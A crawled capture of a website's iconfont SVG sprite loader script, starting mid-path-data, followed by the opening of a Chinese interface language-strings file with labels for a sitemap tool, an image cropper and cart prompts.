886.273219zM483.347426 778.093381c-166.425404 0-301.338093-134.912689-301.338093-301.338093s134.912689-301.338093 301.338093-301.338093S784.685519 310.329884 784.685519 476.755288 649.773853 778.093381 483.347426 778.093381z"  ></path></symbol><symbol id="iconmagnifier" viewBox="0 0 1024 1024"><path d="M750.3 198.7C598 46.4 351.1 46.4 198.7 198.7s-152.3 399.2 0 551.5C345.1 896.6 578.8 902.3 732 767.3l172.1 172.1 35.4-35.4-172.1-171.9c135-153.2 129.3-387-17.1-533.4z m39.3 403.8c-17.1 42.1-42.2 80-74.7 112.4-32.5 32.5-70.3 57.6-112.4 74.7-40.7 16.5-83.8 24.9-128 24.9s-87.2-8.4-128-24.9c-42.1-17.1-80-42.2-112.4-74.7s-57.6-70.3-74.7-112.4c-16.5-40.7-24.9-83.8-24.9-128s8.4-87.2 24.9-128c17.1-42.1 42.2-80 74.7-112.4s70.3-57.6 112.4-74.7c40.7-16.5 83.8-24.9 128-24.9s87.2 8.4 128 24.9c42.1 17.1 80 42.2 112.4 74.7 32.5 32.5 57.6 70.3 74.7 112.4 16.5 40.7 24.9 83.8 24.9 128s-8.4 87.3-24.9 128z" fill="" ></path></symbol><symbol id="iconicon-" viewBox="0 0 1024 1024"><path d="M445.44 721.92c-69.12 0-135.68-28.16-184.32-76.8-102.4-102.4-102.4-268.8 0-368.64 48.64-48.64 115.2-76.8 184.32-76.8s135.68 28.16 184.32 76.8c102.4 102.4 102.4 268.8 0 368.64-48.64 48.64-112.64 76.8-184.32 76.8z m0-473.6c-56.32 0-110.08 23.04-148.48 61.44-81.92 81.92-81.92 215.04 0 296.96 38.4 38.4 92.16 61.44 148.48 61.44s110.08-23.04 148.48-61.44c81.92-81.92 81.92-215.04 0-296.96-38.4-38.4-92.16-61.44-148.48-61.44z" fill="#333333" ></path><path d="M611.6864 590.1312l271.5392 271.5136-36.224 36.1984L575.488 626.3296z" fill="#333333" ></path></symbol><symbol id="iconfangdajing2" viewBox="0 0 1024 1024"><path d="M921.3 874L738.1 690.8c51.3-62.6 82.1-142.5 82.1-229.6 0-200.1-162.8-363-363-363-200.1 0-363 162.8-363 363s162.8 363 363 363c87 0 167-30.8 229.6-82.1L870 925.3c7.1 7.1 16.4 10.6 25.7 10.6s18.6-3.5 25.7-10.6c14.1-14.2 14.1-37.2-0.1-51.3zM166.8 461.2c0-160.1 130.3-290.4 290.4-290.4s290.4 130.3 290.4 290.4-130.3 290.4-290.4 290.4-290.4-130.3-290.4-290.4z"  ></path></symbol><symbol id="iconsousuo" viewBox="0 0 1024 1024"><path d="M939.905 905.321l-254.891-254.89c27.446-29.672 49.32-63.492 65.076-100.739 18.179-42.975 27.396-88.604 27.396-135.62 0-47.02-9.217-92.652-27.395-135.63-17.55-41.494-42.669-78.752-74.657-110.738-31.988-31.986-69.247-57.103-110.743-74.653-42.98-18.178-88.618-27.395-135.642-27.395-47.02 0-92.653 9.218-135.63 27.396-41.492 17.55-78.75 42.666-110.736 74.653S125.58 236.95 108.03 278.443c-18.177 42.978-27.395 88.609-27.395 135.63 0 47.015 9.218 92.643 27.395 135.618 17.551 41.491 42.667 78.746 74.654 110.731s69.244 57.102 110.736 74.65c42.978 18.178 88.61 27.395 135.63 27.395 47.025 0 92.66-9.216 135.642-27.394a347 347 0 0 0 66.493-37.164l258.068 258.068c6.994 6.993 16.16 10.49 25.327 10.49s18.332-3.497 25.327-10.49c13.986-13.99 13.986-36.667-0.001-50.656z m-510.857-214.49c-152.617 0-276.78-124.153-276.78-276.76 0-152.617 124.163-276.78 276.78-276.78 152.63 0 276.802 124.163 276.802 276.78 0 152.607-124.173 276.76-276.802 276.76z"  ></path></symbol><symbol id="iconjian" viewBox="0 0 1024 1024"><path d="M117.734106 458.213254 906.212134 458.213254C925.995765 458.213254 959.972 482.279754 959.972 511.97312 959.972 541.666486 925.995765 565.732986 906.212134 565.732986L117.734106 565.732986C97.950475 565.732986 63.97424 541.666486 63.97424 511.97312 63.97424 482.279754 97.950475 458.213254 117.734106 458.213254Z"  ></path></symbol><symbol id="iconjian1" viewBox="0 0 1024 1024"><path d="M980.918297 554.852994 43.079656 554.852994c-23.657816 0-42.856064-19.197224-42.856064-42.8489 0-23.657816 19.198248-42.857087 42.856064-42.857087l937.838641 0c23.697725 0 42.85811 19.199271 42.85811 42.857087C1023.775384 535.655769 1004.616022 554.852994 980.918297 554.852994L980.918297 554.852994z"  ></path></symbol><symbol id="iconjia" viewBox="0 0 1024 1024"><path d="M544 128 480 128 480 480 128 480 128 544 480 544 480 896 544 896 544 544 895.936 544 895.936 480 544 480Z"  ></path></symbol><symbol id="iconplus-minus" viewBox="0 0 1024 1024"><path d="M934.4 537.6 89.6 537.6c-14.08 0-25.6-11.52-25.6-25.6l0 0c0-14.08 11.52-25.6 25.6-25.6l844.8 0c14.08 0 25.6 11.52 25.6 25.6l0 0C960 526.08 948.48 537.6 934.4 537.6z"  ></path></symbol><symbol id="iconjia1" viewBox="0 0 1024 1024"><path d="M914.618182 477.090909H546.909091V109.381818c0-18.618182-16.290909-34.909091-34.909091-34.909091s-34.909091 16.290909-34.909091 34.909091v367.709091H109.381818c-18.618182 0-34.909091 16.290909-34.909091 34.909091s16.290909 34.909091 34.909091 34.909091h367.709091v367.709091c0 18.618182 16.290909 34.909091 34.909091 34.909091s34.909091-16.290909 34.909091-34.909091V546.909091h367.709091c18.618182 0 34.909091-16.290909 34.909091-34.909091s-16.290909-34.909091-34.909091-34.909091z" fill="#999999" ></path></symbol><symbol id="iconjian2" viewBox="0 0 1024 1024"><path d="M144 567c-24.3 0-44-19.7-44-44s19.7-44 44-44h736.127c24.3 0 44 19.7 44 44s-19.7 44-44 44H144z"  ></path></symbol><symbol id="iconjia2" viewBox="0 0 1024 1024"><path d="M554.76 549.889v341c0 26.51-21.491 48-48 48-26.51 0-48-21.49-48-48v-341H114.172c-26.51 0-48-21.49-48-48s21.49-48 48-48H458.76v-340c0-26.51 21.49-48 48-48s48 21.49 48 48v340h346.414c26.51 0 48 21.49 48 48s-21.49 48-48 48H554.76z"  ></path></symbol><symbol id="iconhome" viewBox="0 0 1024 1024"><path d="M950.3 489.4L533.8 73c-12-12-31.5-12-43.5 0L73.9 489.4c-19.4 19.4-5.7 52.5 21.7 52.5h66.8v353.7c0 35.3 28.7 64 64 64H384V831.8c0-35.3 28.7-64 64-64h128c35.3 0 64 28.7 64 64v127.8h156.6c35.3 0 64-28.7 64-64V541.9h67.8c27.5 0 41.2-33.2 21.9-52.5z" fill="" ></path></symbol><symbol id="iconheng" viewBox="0 0 1024 1024"><path d="M945.23 590.77H78.77C35.445 590.77 0 555.322 0 512c0-43.323 35.446-78.77 78.77-78.77h866.46c43.324 0 78.77 35.447 78.77 78.77 0 43.323-35.446 78.77-78.77 78.77z"  ></path></symbol><symbol id="iconjiantou13" viewBox="0 0 1024 1024"><path d="M67.83999999999997 491.84000000000015l935.9999999999999-6.252776074688882e-13c11.201-4.440892098500626e-15 20.160000000000004 8.959999999999992 20.160000000000014 20.15999999999999s-8.959999999999992 20.160000000000004-20.15999999999999 20.160000000000014l-935.6800000000001 2.2737367544323206e-13 125.7600000000001 125.7599999999999c7.680000000000005 7.679999999999995 7.680000000000013 20.479999999999986 1.9539925233402755e-14 28.159999999999997s-20.479999999999986 7.680000000000013-28.159999999999997 1.9539925233402755e-14l-160.0000000000001-159.99999999999991c-7.680000000000005-7.679999999999995-7.680000000000013-20.479999999999986-1.9539925233402755e-14-28.159999999999997l159.99999999999991-160.0000000000001c7.679999999999995-7.680000000000005 20.479999999999986-7.680000000000013 28.159999999999997-1.9539925233402755e-14s7.680000000000013 20.479999999999986 1.9539925233402755e-14 28.159999999999997l-126.07999999999991 125.76000000000005z"  ></path></symbol><symbol id="iconjiantou_xiangyou_o" viewBox="0 0 1024 1024"><path d="M853.333333 507.733333H128v42.666667h733.866667l-145.066667 145.066667 29.866667 29.866666 192-192L746.666667 341.333333l-29.866667 29.866667 136.533333 136.533333z" fill="#444444" ></path></symbol><symbol id="iconfanhui1" viewBox="0 0 1024 1024"><path d="M942.37 739.256c-9.645 0-18.1-6.795-20.044-16.41-0.273-1.29-13.68-62.485-70.839-122.607-72.794-76.571-185.44-118.693-326.665-122.38v166.337a20.468 20.468 0 0 1-32.48 16.57L99.97 376.32a20.465 20.465 0 0 1-0.036-33.113L492.306 57.464a20.467 20.467 0 0 1 32.516 16.544v176.618c25.277 0.931 69.373 4.68 120.492 18.247 81.366 21.593 148.923 59.28 200.796 112.014 79.829 81.153 119.106 194.954 116.74 338.24-0.171 10.457-8.201 19.102-18.617 20.045-0.624 0.056-1.247 0.084-1.862 0.084zM504.356 436.662c90.7 0 171.124 14.281 239.036 42.446 55.037 22.825 102.001 54.74 139.586 94.857a357.571 357.571 0 0 1 31.77 39.065c-13.624-82.952-46.351-151.117-97.82-203.44-110.77-112.61-274.788-118.315-306.541-118.315-3.388 0-5.248 0.066-5.266 0.066a20.494 20.494 0 0 1-14.962-5.719c-4-3.858-6.27-9.175-6.27-14.731V114.23L146.8 359.714l337.088 244.365V457.13c0-11.303 9.163-20.467 20.467-20.467z" fill="#349DED" ></path></symbol><symbol id="iconzuoyoujian" viewBox="0 0 1127 1024"><path d="M511.3 989.2c-64.5 0-127.1-12.6-186.1-37.6-56.9-24.1-108-58.5-151.9-102.4-43.9-43.9-78.4-95-102.4-151.9-24.9-59-37.6-121.6-37.6-186.1s12.6-127.1 37.6-186.1c24.1-56.9 58.5-108 102.4-151.9 43.9-43.9 95-78.4 151.9-102.4 58.9-24.9 121.6-37.6 186.1-37.6s127.1 12.6 186.1 37.6c56.9 24.1 108 58.5 151.9 102.4 43.9 43.9 78.4 95 102.4 151.9 24.9 58.9 37.6 121.6 37.6 186.1s-12.6 127.1-37.6 186.1c-24.1 56.9-58.5 108-102.4 151.9s-95 78.4-151.9 102.4c-58.9 25-121.6 37.6-186.1 37.6z m0-896c-56.4 0-111.2 11-162.7 32.8-49.8 21.1-94.5 51.2-132.9 89.6s-68.5 83.1-89.6 132.9C104.4 400 93.3 454.8 93.3 511.2s11 111.2 32.8 162.7c21.1 49.8 51.2 94.5 89.6 132.9 38.4 38.4 83.1 68.5 132.9 89.6 51.5 21.8 106.3 32.8 162.7 32.8s111.2-11 162.7-32.8c49.8-21.1 94.5-51.2 132.9-89.6 38.4-38.4 68.5-83.1 89.6-132.9 21.8-51.5 32.8-106.3 32.8-162.7s-11-111.2-32.8-162.7c-21.1-49.8-51.2-94.5-89.6-132.9-38.4-38.4-83.1-68.5-132.9-89.6-51.5-21.7-106.2-32.8-162.7-32.8z" fill="#4A90E2" ></path><path d="M492.1 715.2c-6.5 0-13.1-2.1-18.6-6.5-13-10.3-15.2-29.1-4.9-42.1l132.2-167.4-131.9-161c-10.5-12.8-8.6-31.7 4.2-42.2 12.8-10.5 31.7-8.6 42.2 4.2l147.2 179.6c8.9 10.9 9.1 26.5 0.3 37.6L515.7 703.8c-5.9 7.5-14.7 11.4-23.6 11.4z" fill="#4A90E2" ></path></symbol><symbol id="iconzuoyoujian1" viewBox="0 0 1127 1024"><path d="M512.7 34.8c64.5 0 127.1 12.6 186.10000001 37.6 56.9 24.1 108 58.5 151.89999999 102.4 43.9 43.9 78.4 95 102.40000001 151.9 24.9 59 37.6 121.6 37.59999999 186.1s-12.6 127.1-37.59999999 186.1c-24.1 56.9-58.5 108-102.40000001 151.9-43.9 43.9-95 78.4-151.89999999 102.4-58.9 24.9-121.6 37.6-186.10000001 37.6s-127.1-12.6-186.1-37.6c-56.9-24.1-108-58.5-151.9-102.4-43.9-43.9-78.4-95-102.4-151.9-24.9-58.9-37.6-121.6-37.60000001-186.1s12.6-127.1 37.60000001-186.1c24.1-56.9 58.5-108 102.4-151.9s95-78.4 151.9-102.4c58.9-25 121.6-37.6 186.1-37.6z m0 896c56.4 0 111.2-11 162.7-32.8 49.8-21.1 94.5-51.2 132.9-89.6s68.5-83.1 89.6-132.90000001C919.6 624 930.7 569.2 930.7 512.8s-11-111.2-32.8-162.69999999c-21.1-49.8-51.2-94.5-89.6-132.90000001-38.4-38.4-83.1-68.5-132.9-89.6-51.5-21.8-106.3-32.8-162.7-32.8s-111.2 11-162.7 32.8c-49.8 21.1-94.5 51.2-132.9 89.6-38.4 38.4-68.5 83.1-89.6 132.9-21.8 51.5-32.8 106.3-32.79999999 162.7s11 111.2 32.79999999 162.7c21.1 49.8 51.2 94.5 89.6 132.9 38.4 38.4 83.1 68.5 132.9 89.6 51.5 21.7 106.2 32.8 162.7 32.8z" fill="#4A90E2" ></path><path d="M531.9 308.8c6.5 0 13.09999999 2.1 18.60000001 6.5 13 10.3 15.2 29.1 4.89999999 42.1l-132.2 167.4 131.9 161c10.5 12.8 8.6 31.7-4.2 42.2-12.8 10.5-31.7 8.6-42.2-4.2l-147.19999999-179.6c-8.9-10.9-9.1-26.5-0.30000001-37.6L508.3 320.2c5.9-7.5 14.7-11.4 23.6-11.4z" fill="#4A90E2" ></path></symbol><symbol id="iconchangjiantou-shang" viewBox="0 0 1024 1024"><path d="M688.5 310.6c-2.8 5.8-7.3 8.8-13.4 8.8H571.3v577.9c0 4.3-1.4 7.9-4.2 10.6-2.8 2.8-6.3 4.2-10.6 4.2h-88.9c-4.3 0-7.9-1.4-10.6-4.2-2.8-2.8-4.2-6.3-4.2-10.6V319.4H349c-6.5 0-11-2.9-13.4-8.8-2.4-5.8-1.7-11.3 2.3-16.2l162-177.8c3.1-3.1 6.6-4.7 10.6-4.7 4.3 0 8 1.6 11.1 4.7L686 294.5c4.1 4.9 4.9 10.2 2.5 16.1z"  ></path></symbol><symbol id="iconchangjiantou-you" viewBox="0 0 1024 1024"><path d="M912 510.6c0 4.3-1.6 8-4.7 11.1L729.6 685.6c-5 4.3-10.3 5.3-16.2 2.8-5.8-2.8-8.8-7.2-8.8-13.4V571.3H126.8c-4.3 0-7.9-1.4-10.6-4.2-2.8-2.8-4.2-6.3-4.2-10.6v-88.9c0-4.3 1.4-7.9 4.2-10.6 2.8-2.8 6.3-4.2 10.6-4.2h577.8V349.1c0-6.5 2.9-10.9 8.8-13.4 5.8-2.4 11.3-1.7 16.2 2.3l177.8 162c3 3.1 4.6 6.6 4.6 10.6z"  ></path></symbol><symbol id="iconchangjiantou-xia" viewBox="0 0 1024 1024"><path d="M688.4 713.4c2.4 5.8 1.7 11.3-2.3 16.2l-162 177.8c-3.1 3.1-6.6 4.7-10.6 4.7-4.3 0-8-1.6-11.1-4.7L337.9 729.5c-4-5-4.8-10.3-2.3-16.2 2.8-5.8 7.2-8.8 13.4-8.8h103.7V126.8c0-4.3 1.4-7.9 4.2-10.6 2.8-2.8 6.3-4.2 10.6-4.2h88.9c4.3 0 7.9 1.4 10.6 4.2 2.8 2.8 4.2 6.3 4.2 10.6v577.7h103.7c6.5 0 11 2.9 13.5 8.9z"  ></path></symbol><symbol id="iconchangjiantou-zuo" viewBox="0 0 1024 1024"><path d="M912 467.5v88.9c0 4.3-1.4 7.9-4.2 10.6-2.8 2.8-6.3 4.2-10.6 4.2H319.5v103.7c0 6.5-2.9 11-8.8 13.4-5.8 2.4-11.3 1.7-16.2-2.3L116.7 524c-3.1-3.1-4.7-6.6-4.7-10.6 0-4.3 1.6-8 4.7-11.1l177.8-163.9c5-4.3 10.3-5.3 16.2-2.8 5.8 2.8 8.8 7.3 8.8 13.4v103.7h577.7c4.3 0 7.9 1.4 10.6 4.2 2.8 2.7 4.2 6.3 4.2 10.6z"  ></path></symbol><symbol id="iconjiantouarrow487" viewBox="0 0 1024 1024"><path d="M714.19904 549.84704l-328.704 328.69376c-20.91008 20.91008-54.80448 20.91008-75.70432 0-20.89984-20.89984-20.89984-54.80448 0-75.70432L600.63744 512 309.80096 221.16352c-20.89984-20.91008-20.89984-54.80448 0-75.70432 20.89984-20.91008 54.79424-20.91008 75.70432 0l328.704 328.69376c10.4448 10.45504 15.6672 24.14592 15.6672 37.84704S724.64384 539.40224 714.19904 549.84704z"  ></path></symbol><symbol id="iconjiantouarrowhead7" viewBox="0 0 1024 1024"><path d="M294.13376 512c0-13.70112 5.23264-27.40224 15.6672-37.84704l328.704-328.69376c20.91008-20.91008 54.80448-20.91008 75.70432 0 20.89984 20.89984 20.89984 54.79424 0 75.70432L423.36256 512l290.83648 290.83648c20.89984 20.89984 20.89984 54.80448 0 75.70432-20.89984 20.91008-54.79424 20.91008-75.70432 0l-328.704-328.69376C299.35616 539.40224 294.13376 525.70112 294.13376 512z"  ></path></symbol><symbol id="iconshang" viewBox="0 0 1048 1024"><path d="M565.514 273.221c0.393 0.394 0.491 0.935 0.861 1.326l431.062 392.233c23.201 23.692 23.471 61.883 0.566 85.254-22.906 23.374-60.284 23.126-83.511-0.589l-390.168-355.025-390.933 355.739c-23.224 23.691-60.826 23.716-84.025 0.049-23.174-23.692-23.151-62.079 0.049-85.795l432.096-393.168c23.199-23.692 60.827-23.716 84.001-0.024z" fill="#272536" ></path></symbol><symbol id="iconxia" viewBox="0 0 1048 1024"><path d="M565.514 752.186c0.393-0.394 0.491-0.935 0.861-1.326l431.062-392.233c23.201-23.692 23.471-61.882 0.566-85.254-22.906-23.374-60.284-23.126-83.511 0.589l-390.168 355.025-390.933-355.739c-23.224-23.691-60.826-23.716-84.025-0.049-23.174 23.692-23.151 62.079 0.049 85.795l432.096 393.168c23.199 23.692 60.827 23.714 84.001 0.024z" fill="#272536" ></path></symbol><symbol id="iconright" viewBox="0 0 1024 1024"><path d="M769.216 511.936c0-3.712-1.152-7.232-1.856-10.88-0.64-2.368-0.64-4.8-1.408-7.04a50.56 50.56 0 0 0-11.136-17.344l-417.28-417.28a48.96 48.96 0 0 0-68.992-0.96 48.832 48.832 0 0 0 1.024 68.864L654.208 512l-384.64 384.768a48.768 48.768 0 0 0-1.024 68.8 48.768 48.768 0 0 0 68.864-0.96l417.28-417.344a51.2 51.2 0 0 0 11.136-17.344c0.896-2.304 0.896-4.736 1.472-7.04 0.768-3.648 1.92-7.232 1.92-10.944z"  ></path></symbol><symbol id="iconleft" viewBox="0 0 1024 1024"><path d="M369.728 512l384.768-384.704a48.64 48.64 0 0 0 0.896-68.8 48.64 48.64 0 0 0-68.736 0.96L269.44 476.736a48.704 48.704 0 0 0-11.136 17.344c-1.024 2.304-1.024 4.736-1.472 7.04-0.896 3.648-2.048 7.168-2.048 10.88 0 3.712 1.152 7.232 1.984 10.88 0.512 2.368 0.512 4.8 1.472 7.04a48.704 48.704 0 0 0 11.136 17.344l417.216 417.28a48.576 48.576 0 0 0 68.736 0.96 48.576 48.576 0 0 0-0.896-68.736L369.728 512z"  ></path></symbol><symbol id="iconguanbi" viewBox="0 0 1024 1024"><path d="M573.44 512.128l237.888 237.696a43.328 43.328 0 0 1 0 59.712 43.392 43.392 0 0 1-59.712 0L513.728 571.84 265.856 819.712a44.672 44.672 0 0 1-61.568 0 44.672 44.672 0 0 1 0-61.568L452.16 510.272 214.208 272.448a43.328 43.328 0 0 1 0-59.648 43.392 43.392 0 0 1 59.712 0l237.952 237.76 246.272-246.272a44.672 44.672 0 0 1 61.568 0 44.672 44.672 0 0 1 0 61.568L573.44 512.128z"  ></path></symbol><symbol id="iconmenu-fill" viewBox="0 0 1025 1024"><path d="M201.216 774.144c-21.504 0-38.912-17.408-38.912-38.912 0-21.504 17.408-38.912 38.912-38.912H819.2c10.24 0 20.48 4.096 27.648 11.264 7.168 7.168 11.264 17.408 11.264 27.648s-4.096 20.48-11.264 27.648c-7.168 7.168-17.408 11.264-27.648 11.264H201.216z m0-223.232c-21.504 0-38.912-17.408-38.912-38.912 0-21.504 17.408-38.912 38.912-38.912H819.2c10.24 0 20.48 4.096 27.648 11.264 7.168 7.168 11.264 17.408 11.264 27.648 0 10.24-4.096 20.48-11.264 27.648-7.168 7.168-17.408 11.264-27.648 11.264H201.216z m0-222.72c-21.504 0-38.912-17.408-38.912-38.912 0-21.504 17.408-38.912 38.912-38.912H819.2c21.504 0 38.912 17.408 38.912 38.912 0 21.504-17.408 38.912-38.912 38.912H201.216z" fill="#2C2C2C" ></path></symbol><symbol id="iconkefu" viewBox="0 0 1034 1024"><path d="M0 533c1.357-6.971 2.417-14.015 4.121-20.9 9.839-39.752 32.47-70.189 67.092-91.93 2.44-1.533 4.835-4.177 5.824-6.835 40.34-108.526 110.662-191.733 211.028-249.301 46.157-26.476 95.786-43.775 148.236-52.934 33.09-5.778 66.432-8.146 99.961-6.645 91.43 4.092 175.057 31.832 249.871 84.683 79.953 56.479 136.796 130.971 170.663 222.884 1.301 3.53 2.966 6.228 6.387 8.355 38.826 24.152 62.062 58.855 69.726 103.963 0.211 1.246 0.721 2.44 1.092 3.659v41c-1.723 8.412-3.074 16.92-5.232 25.219-8.667 33.325-25.161 61.517-54.608 80.774-19.781 12.938-41.8 18.568-65.287 18.912-0.634 0.01-1.271-0.18-3.032-0.448 0-8.085 0.176-16.209-0.03-24.323-0.935-36.617-1.974-73.231-2.98-109.847-0.659-23.965-1.373-47.928-1.98-71.895-0.718-28.296-1.309-56.595-2.089-84.889-0.062-2.229-0.869-4.578-1.853-6.619-52.783-109.589-136.663-184.144-252.135-222.56-53.477-17.791-108.662-23.369-164.677-18.193-97.103 8.972-181.184 47.291-251.983 114.394-38.144 36.151-68.124 78.264-90.224 125.943-1.273 2.748-1.969 6.015-2.002 9.051-0.517 47.31-0.839 94.622-1.296 141.933-0.236 24.481-0.643 48.961-0.984 73.441-0.326 23.313-0.663 46.628-1.013 69.941-0.017 1.143-0.204 2.282-0.433 4.705-9.21-1.096-18.332-1.481-27.14-3.346-49.016-10.377-79.672-41.368-95.721-87.6-4.161-11.985-5.57-24.925-8.272-37.42-0.236-1.079-0.682-2.115-1.03-3.172v-30z" fill="" ></path><path d="M494 923c-7.189-0.938-14.376-1.894-21.568-2.809-44.237-5.631-85.323-20.245-123.319-43.505-4.136-2.532-7.495-2.799-11.984-0.771-33.132 14.965-67.818 23.196-104.272 24.349-30.586 0.968-59.823-5.12-88.555-14.794-7.056-2.376-14.209-4.467-22.146-6.947 8.367-5.324 15.806-10.654 23.774-15.02 26.099-14.3 43.117-36.637 56.19-62.523 7.913-15.668 14.072-31.984 16.542-49.483 1.295-9.179 0.899-18.036-3.115-26.818-14.649-32.051-23.582-65.781-27.168-100.775-6.343-61.891 2.133-121.733 28.644-178.212 44.609-95.036 117.509-157.241 219.085-184.993 24.327-6.646 49.279-9.56 74.542-9.892 81.24-1.067 153.241 24.492 215.329 76.506 59.163 49.564 97.267 112.682 112.685 188.337 20.12 98.729 1.475 190.212-57.849 271.964-49.638 68.405-116.804 111.245-199.607 128.891-13.131 2.799-26.671 3.672-40.017 5.479-1.417 0.191-2.796 0.672-4.192 1.019C522.667 923 508.333 923 494 923z m-284.399-62.545c1.692 0.272 2.764 0.546 3.847 0.605 42.263 2.325 81.972-7.302 119.532-26.19 8.721-4.386 16.21-4.214 24.305 1.096 61.624 40.418 129.125 55.568 201.919 44.833 63.854-9.417 118.979-37.595 163.438-84.213 71.544-75.018 98.857-164.852 79.713-266.555-17.46-92.751-69.37-162.46-152.756-207.302-60.317-32.436-124.778-40.829-191.743-26.988-65.407 13.518-119.559 46.68-162.596 97.554-43.137 50.992-66.338 110.297-70.179 176.885-2.786 48.309 5.496 94.891 25.492 139.098 7.155 15.816 8.362 32.04 5.687 48.806-5.1 31.963-17.989 60.773-35.902 87.486-3.294 4.912-6.924 9.6-10.757 14.885z" fill="" ></path><path d="M380.377 632.934c-25.269-0.002-45.29-20.303-45.311-45.946-0.021-25.623 19.925-46.193 45.002-46.41 25.021-0.216 45.679 20.723 45.728 46.349 0.049 25.342-20.354 46.008-45.419 46.007zM570.934 586.8c0.001 25.799-19.831 46.121-45.022 46.134-25.403 0.013-45.573-20.487-45.567-46.312 0.006-25.266 20.562-46.092 45.46-46.059 25.017 0.035 45.128 20.637 45.129 46.237zM671.897 540.627c25.572 0.862 45.61 22.078 44.704 47.331-0.958 26.699-22.006 46.045-48.918 44.965-23.291-0.935-42.799-23.072-41.809-47.442 1.041-25.585 21.655-45.675 46.023-44.854z" fill="" ></path></symbol><symbol id="iconicon_huabanfuben" viewBox="0 0 1029 1024"><path d="M660.48 254.293333c37.546667 20.48 71.68 46.08 98.986667 78.506667 29.013333 34.133333 49.493333 73.386667 63.146666 116.053333 13.653333 42.666667 18.773333 87.04 15.36 131.413334-3.413333 44.373333-15.36 85.333333-34.133333 124.586666s-44.373333 71.68-76.8 100.693334c-32.426667 29.013333-71.68 51.2-112.64 64.853333-58.026667 18.773333-116.053333 22.186667-174.08 6.826667h-3.413333c-3.413333 0-5.12 0-8.533334 3.413333-29.013333 27.306667-61.44 46.08-97.28 58.026667-20.48 6.826667-42.666667 10.24-63.146666 10.24h-40.96l25.6-32.426667c15.36-17.066667 23.893333-42.666667 27.306666-76.8 3.413333-30.72 0-51.2-8.533333-61.44-32.426667-35.84-58.026667-78.506667-73.386667-124.586667-13.653333-44.373333-18.773333-88.746667-15.36-133.12 3.413333-42.666667 15.36-83.626667 34.133334-122.88s44.373333-73.386667 76.8-100.693333c34.133333-29.013333 71.68-51.2 112.64-64.853333 42.666667-13.653333 85.333333-18.773333 128-15.36 47.786667 5.12 88.746667 17.066667 126.293333 37.546666z m-249.173333 341.333334c8.533333-8.533333 13.653333-20.48 13.653333-32.426667 0-13.653333-5.12-23.893333-13.653333-32.426667s-18.773333-13.653333-32.426667-13.653333-22.186667 5.12-32.426667 13.653333c-8.533333 8.533333-13.653333 20.48-13.653333 32.426667 0 13.653333 5.12 23.893333 13.653333 32.426667s18.773333 13.653333 32.426667 13.653333c13.653333 0 23.893333-5.12 32.426667-13.653333z m145.066666 0c8.533333-8.533333 13.653333-20.48 13.653334-32.426667 0-13.653333-5.12-23.893333-13.653334-32.426667s-18.773333-13.653333-32.426666-13.653333-23.893333 5.12-32.426667 13.653333-13.653333 20.48-13.653333 32.426667c0 13.653333 5.12 23.893333 13.653333 32.426667s18.773333 13.653333 32.426667 13.653333c13.653333 0 23.893333-5.12 32.426666-13.653333z m143.36 0c8.533333-8.533333 13.653333-20.48 13.653334-32.426667 0-13.653333-5.12-23.893333-13.653334-32.426667s-18.773333-13.653333-32.426666-13.653333-22.186667 5.12-32.426667 13.653333c-8.533333 8.533333-13.653333 20.48-13.653333 32.426667 0 13.653333 5.12 23.893333 13.653333 32.426667s18.773333 13.653333 32.426667 13.653333 23.893333-5.12 32.426666-13.653333z m308.906667-165.546667c13.653333 22.186667 20.48 47.786667 20.48 75.093333 0 42.666667-11.946667 78.506667-34.133333 105.813334-22.186667 27.306667-54.613333 40.96-92.16 40.96-5.12-180.906667-8.533333-279.893333-8.533334-293.546667-32.426667-73.386667-83.626667-133.12-151.893333-179.2-68.266667-44.373333-143.36-68.266667-225.28-68.266667S358.4 134.826667 290.133333 179.2 172.373333 283.306667 138.24 358.4c0 18.773333 0 52.906667-1.706667 100.693333 0 49.493333-1.706667 93.866667-1.706666 133.12-1.706667 40.96-1.706667 59.733333-1.706667 59.733334-39.253333 0-69.973333-13.653333-95.573333-42.666667C13.653333 581.973333 1.706667 546.133333 1.706667 503.466667c0-27.306667 6.826667-52.906667 20.48-75.093334 13.653333-22.186667 32.426667-40.96 54.613333-52.906666 32.426667-92.16 87.04-167.253333 167.253333-225.28 80.213333-58.026667 168.96-87.04 269.653334-87.04s189.44 29.013333 269.653333 87.04c80.213333 58.026667 136.533333 133.12 167.253333 225.28 25.6 15.36 44.373333 32.426667 58.026667 54.613333z"  ></path></symbol></svg>',a=(c=document.getElementsByTagName("script"))[c.length-1].getAttribute("data-injectcss");if(a&&!s.__iconfont__svg__cssinject__){s.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}!function(c){if(document.addEventListener)if(~["complete","loaded","interactive"].indexOf(document.readyState))setTimeout(c,0);else{var a=function(){document.removeEventListener("DOMContentLoaded",a,!1),c()};document.addEventListener("DOMContentLoaded",a,!1)}else document.attachEvent&&(o=c,i=s.document,l=!1,(t=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(t,50)}h()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,h())});function h(){l||(l=!0,o())}var o,i,l,t}(function(){var c,a,h,o,i,l;(c=document.createElement("div")).innerHTML=t,t=null,(a=c.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",h=a,(o=document.body).firstChild?(i=h,(l=o.firstChild).parentNode.insertBefore(i,l)):o.appendChild(h))})}(window);

--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/js/plugin/jext/lang/cn.js
body_size: 1480
content:
var ijkLanguage={
	ok:'确定',
	cancel:'取消',
	global:{
		browser_too_low:'浏览器版本太低了！',
		png_jpg:'请上传 png 或者 jpg 格式的图片文件！',
	},
	reptile:{
		name:'网站地图处理器',
		over:'OK，程序已结束，<a href="" style="color:#0899ea">点击刷新</a>查看文件生成状态！',
		load:'正在生成网站地图文件，请稍等......',
		loading:'正在处理中......',
		error:'程序执行失误！',
		url_error:'网络不稳定，无法继续执行任务！',
		processing:'正在处理',
		recorded:'已记录',
		waiting:'等待处理',
		program_status:'程序状态',
		timeout_link:'超时链接'
	},
	cropper:{
		name:'图片裁剪',
		left:'左转',
		right:'右转',
		confirm:'确定',
		enlarge:'放大'
	},
	cart:{
		del:'您正要删除一个购物车里的商品，是否继续？',
		all_del:'您正要清空购物车里的商品，是否继续？',
		bat_del:'您正要批量删除购物车里的商品，是否继续？',
		address:'地址管理界面',
